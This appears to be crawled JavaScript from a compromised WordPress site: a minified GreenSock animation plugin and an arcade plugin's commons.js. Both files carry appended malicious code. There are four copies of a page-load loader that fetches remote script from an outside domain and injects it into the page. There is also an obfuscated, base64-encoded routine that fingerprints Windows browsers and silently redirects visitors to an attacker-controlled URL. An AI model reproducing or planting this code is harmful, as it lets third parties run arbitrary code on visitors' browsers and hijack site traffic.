var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.ThrowPropsPlugin",["plugins.TweenPlugin","TweenLite","easing.Ease","utils.VelocityTracker"],function(a,b,c,d){var e,f,g,h,i=function(b,c){a.call(this,"throwProps"),this._overwriteProps.length=0},j=999999999999999,k=1e-10,l=_gsScope._gsDefine.globals,m=!1,n={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},o=function(a,b,c,d,e){var f,g,h,i,k=b.length,l=0,m=j;if("object"==typeof a){for(;--k>-1;){f=b[k],g=0;for(h in a)i=f[h]-a[h],g+=i*i;m>g&&(l=k,m=g)}if(j>(e||j)&&e<Math.sqrt(m))return a}else for(;--k>-1;)f=b[k],g=f-a,0>g&&(g=-g),m>g&&f>=d&&c>=f&&(l=k,m=g);return b[l]},p=function(a,b,c,d,e,f){if("auto"===a.end)return a;var g,h,i=a.end;if(c=isNaN(c)?j:c,d=isNaN(d)?-j:d,"object"==typeof b){if(g=b.calculated?b:("function"==typeof i?i(b):o(b,i,c,d,f))||b,!b.calculated){for(h in g)b[h]=g[h];b.calculated=!0}g=g[e]}else g="function"==typeof i?i(b):i instanceof Array?o(b,i,c,d,f):Number(i);return g>c?g=c:d>g&&(g=d),{max:g,min:g,unitFactor:a.unitFactor}},q=function(a,b,c){for(var d in b)void 0===a[d]&&d!==c&&(a[d]=b[d]);return a},r=i.calculateChange=function(a,d,e,f){null==f&&(f=.05);var g=d instanceof c?d:d?new c(d):b.defaultEase;return e*f*a/g.getRatio(f)},s=i.calculateDuration=function(a,d,e,f,g){g=g||.05;var h=f instanceof c?f:f?new c(f):b.defaultEase;return Math.abs((d-a)*h.getRatio(g)/e/g)},t=i.calculateTweenDuration=function(a,e,f,g,h,j){if("string"==typeof a&&(a=b.selector(a)),!a)return 0;null==f&&(f=10),null==g&&(g=.2),null==h&&(h=1),a.length&&(a=a[0]||a);var l,n,o,t,u,v,w,x,y,z,A,B,C,D=0,E=9999999999,F=e.throwProps||e,G=e.ease instanceof c?e.ease:e.ease?new c(e.ease):b.defaultEase,H=isNaN(F.checkpoint)?.05:Number(F.checkpoint),I=isNaN(F.resistance)?i.defaultResistance:Number(F.resistance);if(F.linkedProps)for(B=F.linkedProps.split(","),A={},C=0;C<B.length;C++)l=B[C],n=F[l],n&&(void 0!==n.velocity&&"number"==typeof n.velocity?t=Number(n.velocity)||0:(y=y||d.getByTarget(a),t=y&&y.isTrackingProp(l)?y.getVelocity(l):0),u=isNaN(n.resistance)?I:Number(n.resistance),o=t*u>0?t/u:t/-u,v="function"==typeof a[l]?a[l.indexOf("set")||"function"!=typeof a["get"+l.substr(3)]?l:"get"+l.substr(3)]():a[l]||0,A[l]=v+r(t,G,o,H));for(l in F)"resistance"!==l&&"checkpoint"!==l&&"preventOvershoot"!==l&&"linkedProps"!==l&&"radius"!==l&&(n=F[l],"object"!=typeof n&&(y=y||d.getByTarget(a),y&&y.isTrackingProp(l)?n="number"==typeof n?{velocity:n}:{velocity:y.getVelocity(l)}:(t=Number(n)||0,o=t*I>0?t/I:t/-I)),"object"==typeof n&&(void 0!==n.velocity&&"number"==typeof n.velocity?t=Number(n.velocity)||0:(y=y||d.getByTarget(a),t=y&&y.isTrackingProp(l)?y.getVelocity(l):0),u=isNaN(n.resistance)?I:Number(n.resistance),o=t*u>0?t/u:t/-u,v="function"==typeof a[l]?a[l.indexOf("set")||"function"!=typeof a["get"+l.substr(3)]?l:"get"+l.substr(3)]():a[l]||0,w=v+r(t,G,o,H),void 0!==n.end&&(n=p(n,A&&l in A?A:w,n.max,n.min,l,F.radius),(j||m)&&(F[l]=q(n,F[l],"end"))),void 0!==n.max&&w>Number(n.max)+k?(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v>n.max&&n.min!==n.max||t*z>-15&&45>t*z?g+.1*(f-g):s(v,n.max,t,G,H),E>x+h&&(E=x+h)):void 0!==n.min&&w<Number(n.min)-k&&(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v<n.min&&n.min!==n.max||t*z>-45&&15>t*z?g+.1*(f-g):s(v,n.min,t,G,H),E>x+h&&(E=x+h)),x>D&&(D=x)),o>D&&(D=o));return D>E&&(D=E),D>f?f:g>D?g:D},u=i.prototype=new a("throwProps");return u.constructor=i,i.version="0.11.2",i.API=2,i._autoCSS=!0,i.defaultResistance=100,i.defaultUnitFactors={time:1e3,totalTime:1e3},i.track=function(a,b,c){return d.track(a,b,c)},i.untrack=function(a,b){d.untrack(a,b)},i.isTracking=function(a,b){return d.isTracking(a,b)},i.getVelocity=function(a,b){var c=d.getByTarget(a);return c?c.getVelocity(b):NaN},i._cssRegister=function(){var a=l.com.greensock.plugins.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,g=b._setPluginRatio,h=b.CSSPropTween;b._registerComplexSpecialProp("throwProps",{parser:function(a,b,j,k,l,m){m=new i;var o,p,q,r,s,t={},u={},v={},w={},x={},y={};f={};for(q in b)"resistance"!==q&&"preventOvershoot"!==q&&"linkedProps"!==q&&"radius"!==q&&(p=b[q],"object"==typeof p?(void 0!==p.velocity&&"number"==typeof p.velocity?t[q]=Number(p.velocity)||0:(s=s||d.getByTarget(a),t[q]=s&&s.isTrackingProp(q)?s.getVelocity(q):0),void 0!==p.end&&(w[q]=p.end),void 0!==p.min&&(u[q]=p.min),void 0!==p.max&&(v[q]=p.max),p.preventOvershoot&&(y[q]=!0),void 0!==p.resistance&&(o=!0,x[q]=p.resistance)):"number"==typeof p?t[q]=p:(s=s||d.getByTarget(a),s&&s.isTrackingProp(q)?t[q]=s.getVelocity(q):t[q]=p||0),n[q]&&k._enableTransforms(2===n[q]));r=c(a,t,k,l,m),e=r.proxy,t=r.end;for(q in e)f[q]={velocity:t[q],min:u[q],max:v[q],end:w[q],resistance:x[q],preventOvershoot:y[q]};return null!=b.resistance&&(f.resistance=b.resistance),null!=b.linkedProps&&(f.linkedProps=b.linkedProps),null!=b.radius&&(f.radius=b.radius),b.preventOvershoot&&(f.preventOvershoot=!0),l=new h(a,"throwProps",0,0,r.pt,2),k._overwriteProps.pop(),l.plugin=m,l.setRatio=g,l.data=r,m._onInitTween(e,f,k._tween),l}})}},i.to=function(a,c,d,i,j){c.throwProps||(c={throwProps:c}),0===j&&(c.throwProps.preventOvershoot=!0),m=!0;var k=new b(a,i||1,c);return k.render(0,!0,!0),k.vars.css?(k.duration(t(e,{throwProps:f,ease:c.ease},d,i,j)),k._delay&&!k.vars.immediateRender?k.invalidate():g._onInitTween(e,h,k),m=!1,k):(k.kill(),k=new b(a,t(a,c,d,i,j),c),m=!1,k)},u._onInitTween=function(a,b,c,e){this.target=a,this._props=[],g=this,h=b;var f,i,j,k,l,n,o,s,t,u,v,w,x=c._ease,y=isNaN(b.checkpoint)?.05:Number(b.checkpoint),z=c._duration,A=b.preventOvershoot,B=0;if(b.linkedProps)for(v=b.linkedProps.split(","),u={},w=0;w<v.length;w++)f=v[w],i=b[f],i&&(void 0!==i.velocity&&"number"==typeof i.velocity?l=Number(i.velocity)||0:(t=t||d.getByTarget(a),l=t&&t.isTrackingProp(f)?t.getVelocity(f):0),j="function"==typeof a[f]?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():a[f]||0,u[f]=j+r(l,x,z,y));for(f in b)if("resistance"!==f&&"checkpoint"!==f&&"preventOvershoot"!==f&&"linkedProps"!==f&&"radius"!==f){if(i=b[f],"function"==typeof i&&(i=i(e,a)),"number"==typeof i)l=Number(i)||0;else if("object"!=typeof i||isNaN(i.velocity)){if(t=t||d.getByTarget(a),!t||!t.isTrackingProp(f))throw"ERROR: No velocity was defined in the throwProps tween of "+a+" property: "+f;l=t.getVelocity(f)}else l=Number(i.velocity);n=r(l,x,z,y),s=0,k="function"==typeof a[f],j=k?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():a[f],"object"==typeof i&&(o=j+n,void 0!==i.end&&(i=p(i,u&&f in u?u:o,i.max,i.min,f,b.radius),m&&(b[f]=q(i,b[f],"end"))),void 0!==i.max&&Number(i.max)<o?A||i.preventOvershoot?n=i.max-j:s=i.max-j-n:void 0!==i.min&&Number(i.min)>o&&(A||i.preventOvershoot?n=i.min-j:s=i.min-j-n)),this._overwriteProps[B]=f,this._props[B++]={p:f,s:j,c1:n,c2:s,f:k,r:!1}}return!0},u._kill=function(b){for(var c=this._props.length;--c>-1;)null!=b[this._props[c].p]&&this._props.splice(c,1);return a.prototype._kill.call(this,b)},u._mod=function(a){for(var b,c=this._props,d=c.length;--d>-1;)b=a[c[d].p]||a.throwProps,"function"==typeof b&&(c[d].m=b)},u.setRatio=function(a){for(var b,c,d=this._props.length;--d>-1;)b=this._props[d],c=b.s+b.c1*a+b.c2*a*a,b.m?c=b.m(c,this.target):1===a&&(c=(1e4*c+(0>c?-.5:.5)|0)/1e4),b.f?this.target[b.p](c):this.target[b.p]=c},a.activate([i]),i},!0),_gsScope._gsDefine("utils.VelocityTracker",["TweenLite"],function(a){var b,c,d,e,f=/([A-Z])/g,g={},h=_gsScope.document,i={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},j="undefined"!=typeof window?window:h.defaultView||{getComputedStyle:function(){}},k=function(a){return j.getComputedStyle(a)},l=function(a,b,c){var d=(a._gsTransform||g)[b];return d||0===d?d:(a.style[b]?d=a.style[b]:(c=c||k(a,null))?d=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(f,"-$1").toLowerCase()):a.currentStyle&&(d=a.currentStyle[b]),parseFloat(d)||0)},m=a.ticker,n=function(a,b,c){this.p=a,this.f=b,this.v1=this.v2=0,this.t1=this.t2=m.time,this.css=!1,this.type="",this._prev=null,c&&(this._next=c,c._prev=this)},o=function(){var a,c,f=b,g=m.time;if(g-d>=.03)for(e=d,d=g;f;){for(c=f._firstVP;c;)a=c.css?l(f.target,c.p):c.f?f.target[c.p]():f.target[c.p],(a!==c.v1||g-c.t1>.15)&&(c.v2=c.v1,c.v1=a,c.t2=c.t1,c.t1=g),c=c._next;f=f._next}},p=function(a){this._lookup={},this.target=a,this.elem=a.style&&a.nodeType?!0:!1,c||(m.addEventListener("tick",o,null,!1,-100),d=e=m.time,c=!0),b&&(this._next=b,b._prev=this),b=this},q=p.getByTarget=function(a){for(var c=b;c;){if(c.target===a)return c;c=c._next}},r=p.prototype;return r.addProp=function(b,c){if(!this._lookup[b]){var d=this.target,e="function"==typeof d[b],f=e?this._altProp(b):b,g=this._firstVP;this._firstVP=this._lookup[b]=this._lookup[f]=g=new n(f!==b&&0===b.indexOf("set")?f:b,e,g),g.css=this.elem&&(void 0!==this.target.style[g.p]||i[g.p]),g.css&&i[g.p]&&!d._gsTransform&&a.set(d,{x:"+=0",overwrite:!1}),g.type=c||g.css&&0===b.indexOf("rotation")?"deg":"",g.v1=g.v2=g.css?l(d,g.p):e?d[g.p]():d[g.p]}},r.removeProp=function(a){var b=this._lookup[a];b&&(b._prev?b._prev._next=b._next:b===this._firstVP&&(this._firstVP=b._next),b._next&&(b._next._prev=b._prev),this._lookup[a]=0,b.f&&(this._lookup[this._altProp(a)]=0))},r.isTrackingProp=function(a){return this._lookup[a]instanceof n},r.getVelocity=function(a){var b,c,d,e=this._lookup[a],f=this.target;if(!e)throw"The velocity of "+a+" is not being tracked.";return b=e.css?l(f,e.p):e.f?f[e.p]():f[e.p],c=b-e.v2,("rad"===e.type||"deg"===e.type)&&(d="rad"===e.type?2*Math.PI:360,c%=d,c!==c%(d/2)&&(c=0>c?c+d:c-d)),c/(m.time-e.t2)},r._altProp=function(a){var b=a.substr(0,3),c=("get"===b?"set":"set"===b?"get":b)+a.substr(3);return"function"==typeof this.target[c]?c:a},p.getByTarget=function(c){var d=b;for("string"==typeof c&&(c=a.selector(c)),c.length&&c!==window&&c[0]&&c[0].style&&!c.nodeType&&(c=c[0]);d;){if(d.target===c)return d;d=d._next}},p.track=function(a,b,c){var d=q(a),e=b.split(","),f=e.length;for(c=(c||"").split(","),d||(d=new p(a));--f>-1;)d.addProp(e[f],c[f]||c[0]);return d},p.untrack=function(a,c){var d=q(a),e=(c||"").split(","),f=e.length;if(d){for(;--f>-1;)d.removeProp(e[f]);d._firstVP&&c||(d._prev?d._prev._next=d._next:d===b&&(b=d._next),d._next&&(d._next._prev=d._prev))}},p.isTracking=function(a,b){var c=q(a);return c?!b&&c._firstVP?!0:c.isTrackingProp(b):!1},p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=b()):"function"==typeof define&&define.amd&&define(["TweenLite"],b)}("ThrowPropsPlugin");;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2
body_size: 2628
content:
/**
 * Created by codethislab on 20/10/15.
 */

var g_iTimeAds = 0;

jQuery(window).resize(function(){
    ctlDlgResize();
});

function __ctlDlgResizeAttachToBody( oNode ){

    if ( oNode.hasClass("ctl-arcade-dlg-fixed") ){
        return;
    }

    oNode.addClass("ctl-arcade-dlg-fixed");
    oNode = oNode.detach();
    jQuery("body").append(oNode);
}
function __ctlDlgResizeAttachToGameIframe( oNode ){

    if ( !oNode.hasClass("ctl-arcade-dlg-fixed") ){
        return;
    }

    oNode.removeClass("ctl-arcade-dlg-fixed");
    oNode = oNode.detach();
    jQuery(".ctl-arcade-game-iframe-wrapper").append(oNode);
}

function ctlDlgResize(){
    var oNodeAds = jQuery(".ctl-arcade-ads-dlg-wrapper");
    var oNodeShare = jQuery(".ctl-arcade-share-dlg-wrapper");

    if( jQuery(".ctl-arcade-game-iframe").height() <= 310 ){

        if(oNodeAds){
            __ctlDlgResizeAttachToBody(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToBody(oNodeShare);
        }

    }else{

        if(oNodeAds){
            __ctlDlgResizeAttachToGameIframe(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToGameIframe(oNodeShare);
        }

    }
}


function ctlArcadeMakeCode() {
    var code = "";
    var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < 32; i++ )
        code += chars.charAt(Math.floor(Math.random() * chars.length));
    return code;
}

function ctlArcadeGetUrlVar( sParam ){
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1];
        }
    }
    return null;
}

function ctlArcadeGetUrlVars( urlVars ) {
    urlVars = urlVars.trim();
    var oFinalData = new Array();
    var hashes = urlVars.split('&');
    for (var i = 0; i < hashes.length; i++) {
        var hash = hashes[i].split('=');
        oFinalData[hash[0]] = hash[1];
    }
    return oFinalData;
}

function ctlArcadeNumberFormat(number, decimals, dec_point, thousands_sep) {

    number = (number + '')
        .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function(n, prec) {
            var k = Math.pow(10, prec);
            return '' + (Math.round(n * k) / k)
                    .toFixed(prec);
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
        .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
            .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
            .join('0');
    }
    return s.join(dec);
}

function ctlArcadeCloseDlg( idDlg ){
    jQuery('#'+idDlg).remove();

}

function ctlArcadeSaveScore( szAjaxMethod, iScore, idUser, szGamePluginDir ){
    var idLoading = ctlArcadeShowLoading("saving score...");

    jQuery.ajax({
        url: szAjaxMethod,
        type: "post",
        data: { "action" : "save-score",
            "user_score" : iScore,
            "user_id" : idUser,
            "game_plugin_dir"  : szGamePluginDir
        }
    }).done(function (data) {
        ctlArcadeCloseDlg(idLoading);
        data = ctlArcadeGetUrlVars(data);

        if (data["status"] == "true"){
            if (typeof ctlArcadeRefreshRank == 'function') {
                ctlArcadeRefreshRank("refresh");
            }
        }else{
            ctlArcadeShowDialog("Error!","There was an error during save score!",
                [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}]);
        }

    }).fail(function (jqXHR, textStatus) {
        ctlArcadeCloseDlg(idLoading);
        ctlArcadeShowDialog("Error!","There was an error during save score!",
            [ { "txt" : "cancel", "cb" : "ctlArcadeCloseDlg"},
                { "txt" : "retry", "cb" : "_ctlArcadeSaveScore"}]);
    });

    ctlDlgResize();
}





function ctlArcadeResumeGame(){
    jQuery(".ctl-arcade-game-iframe")[0].contentWindow.ctlArcadeResume();
}

function ctlArcadeLoadIframe(){
    jQuery(".ctl-arcade-game-iframe").attr("src",
        jQuery(".ctl-arcade-game-iframe").attr("data-src") );

}

function ctlArcadeShowAdsPreloader( iMinTime, iMinTimeBetweenAds ){


    var iTimeAds = new Date().getTime();

    if(g_iTimeAds > 0 && iTimeAds - g_iTimeAds < (iMinTimeBetweenAds*1000)){
        return;
    }else{
        g_iTimeAds = iTimeAds;
    }

    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-ads-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<div onclick='ctlArcadeLoadIframe();' class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-ad'></div>";
    szHtml += "<p>&nbsp;</p>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);


    jQuery.ajax({
        type: "POST",
        url: g_szCtlArcadeAjax + "?action=ad_preloader_code", //Content Page
        data: "" ,
        type: "text",
        beforeSend: function()
        {

        },
        cache: false,
        success: function(data)
        {

            jQuery("#"+id).find(".ctl-arcade-dlg-ad").append(data);
            jQuery("#"+id).find(".ctl-arcade-dlg-content").css("display","block");

            var f = function(){
                var iTime = jQuery("#"+id).attr("data-time");

                jQuery("#"+id).find("p").css("visibility","visible");
                jQuery("#"+id).find("p").text("Your game will be shown in " + iTime + " seconds.");

                iTime = parseInt(iTime)-1;

                if( iTime == -1 ){
                    clearInterval( jQuery("#"+id).attr("data-interval") );
                    jQuery("#"+id).find(".ctl-arcade-dlg-close").css("visibility","visible");
                    jQuery("#"+id).find("p").text("Continue.");
                }else{
                    jQuery("#"+id).attr("data-time",iTime);
                }
            };

            jQuery("#"+id).attr("data-time", iMinTime );
            jQuery("#"+id).attr("data-interval", setInterval(f, 1000) );

            f();

            ctlDlgResize();
        }
    });

}

function ctlArcadeShowAdsInterlevel( iMinTime, iMinTimeBetweenAds ){

    var iTimeAds = new Date().getTime();

    if(g_iTimeAds > 0 && iTimeAds - g_iTimeAds < (iMinTimeBetweenAds*1000)){
        return;
    }else{
        g_iTimeAds = iTimeAds;
    }

    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-ads-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<div onclick='ctlArcadeResumeGame();' class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-ad'></div>";
    szHtml += "<p>&nbsp;</p>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);
    jQuery(".ctl-arcade-game-iframe")[0].contentWindow.ctlArcadePause();
    jQuery(".ctl-arcade-game-iframe-wrapper .ctl-arcade-dlg-ad").load( g_szCtlArcadeAjax + "?action=ad_interlevel_code", function( response, status, xhr ){

        if ( status === "error" ) {
            ctlArcadeResumeGame();
            jQuery("#"+id).remove();
        }else{
            jQuery("#"+id).find(".ctl-arcade-dlg-content").css("display","block");

            var f = function(){
                var iTime = jQuery("#"+id).attr("data-time");

                jQuery("#"+id).find("p").css("visibility","visible");
                jQuery("#"+id).find("p").text("The game will be ready in " + iTime + " seconds.");

                iTime = parseInt(iTime)-1;

                if( iTime === -1 ){
                    clearInterval( jQuery("#"+id).attr("data-interval") );
                    jQuery("#"+id).find(".ctl-arcade-dlg-close").css("visibility","visible");
                    jQuery("#"+id).find("p").text("Game Ready.");
                }else{
                    jQuery("#"+id).attr("data-time",iTime);
                }
            };

            jQuery("#"+id).attr("data-time", iMinTime);
            jQuery("#"+id).attr("data-interval", setInterval(f, 1000) );

            ctlDlgResize();
        }

    });


}

function ctlArcadeShowDialog( szTitle, szMsg, aBtn, bFixed){
    var szHtml = "";
    var id = ctlArcadeMakeCode();

    szHtml += "<div id='"+id+"' class='ctl-arcade-dlg-wrapper " + ( bFixed === true ? "ctl-fixed" : "") + "'>";
        szHtml += "<div class='ctl-arcade-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-dlg-content'>";
            szHtml += "<h2>"+szTitle+"</h2>";
            szHtml += "<p>"+szMsg+"</p>";
            szHtml += "<div class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
            szHtml += "<div class='ctl-arcade-dlg-footer'>";
            if( aBtn && aBtn.length > 0 ){
                for( var i=0; i < aBtn.length; i++){
                    szHtml += "<div onclick='" + aBtn[i].cb +
                              "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-btn-"+ g_szCtlArcadeColor +"'>"+
                              aBtn[i].txt+"</div>";
                }
            }
            szHtml += "</div>";
        szHtml += "</div>";
    szHtml += "</div>";


    if( bFixed === true ){
        jQuery("body").append(szHtml);
    }else{
        jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);
    }

    ctlDlgResize();

    return id;
}


function ctlArcadeShareEvent( szTitle, szMsg, aBtn){
    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-share-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<h2>"+szTitle+"</h2>";
    //szHtml += "<p>"+szMsg+"</p>";
    szHtml += "<p>"+"Share the game with your friends"+"</p>";
    
    szHtml += "<div class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-footer'>";
    if( aBtn && aBtn.length > 0 ){
        for( var i=0; i < aBtn.length; i++){

            switch(aBtn[i].txt){
                case "facebook":{
                    szHtml += "<div onclick='" + aBtn[i].cb +
                    "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-icon-facebook ctl-arcade-btn-"+ g_szCtlArcadeColor +"'></div>";
                }break;
                case "twitter":{
                    szHtml += "<div onclick='" + aBtn[i].cb +
                    "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-icon-twitter ctl-arcade-btn-"+ g_szCtlArcadeColor +"'></div>";
                }break;
            }
        }
    }
    szHtml += "</div>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);

    ctlDlgResize();

    return id;
}

function ctlArcadeShareTwitter( szLink, szName, szDescription ){
    var szTweetbegin = 'http://twitter.com/home?status=';
    var szTweettxt = szDescription + " - " + szName + " " + szLink;
    var szFinaltweet = szTweetbegin +encodeURIComponent(szTweettxt);
    window.open(szFinaltweet,'_blank');
}

function ctlArcadeShareFacebook( szLink, szName, szCaption, szDescription, szPicture ){

    FB.ui({
        method: 'share',
        mobile_iframe: true,
        href: szLink//,        
      //  caption : szDescription
       // display : "popup",        
        //caption: szCaption,
        //description: szDescription,
        //name: szName,
        //picture : szPicture
    }, function(response){

    });
}


function ctlArcadeShowLoading(szMsg){
    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-loading-dlg-wrapper'>";
        szHtml += "<div class='ctl-arcade-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-dlg-content'>";
             szHtml += "<p>"+szMsg+"</p>";
             szHtml += "<i class='animate-spin ctl-arcade-icon-arrows-cw'></i>";
        szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);

    return id;
}

jQuery(window).ready(function(){
    jQuery(document).on("click", ".ctl-arcade-dlg-wrapper .ctl-arcade-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-dlg-wrapper").remove();
    });


    jQuery(document).on("click", ".ctl-arcade-share-dlg-wrapper .ctl-arcade-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-share-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-ads-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-ads-dlg-wrapper").remove();
    });
});

;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});